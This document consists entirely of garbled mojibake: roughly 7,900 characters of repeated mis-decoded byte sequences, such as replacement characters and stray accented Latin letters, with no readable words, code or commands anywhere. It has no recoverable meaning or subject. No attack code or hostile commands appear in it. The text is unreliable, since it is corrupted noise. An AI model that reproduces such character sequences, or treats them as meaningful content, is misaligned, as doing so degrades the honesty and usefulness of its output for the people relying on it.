½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã